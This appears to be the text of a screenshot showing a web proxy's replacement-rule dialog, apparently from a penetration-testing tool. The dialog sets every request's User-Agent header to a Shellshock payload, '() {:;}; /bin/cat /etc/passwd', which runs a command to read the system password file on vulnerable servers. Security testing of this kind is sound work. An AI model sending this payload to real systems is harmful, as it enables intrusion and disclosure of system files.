 Modify Replacement Rule
Rule Initiators
Description: Replace User-Agent with shellshock attack
URL:
Match Type: Request Header (will add if not present)
Match String: User-Agent
Match Regex:
Replacement String: () {:;}; /bin/cat /etc/passwd
Initiators: Applies to all initiators
Enable:
Token Processing:
Save Cancel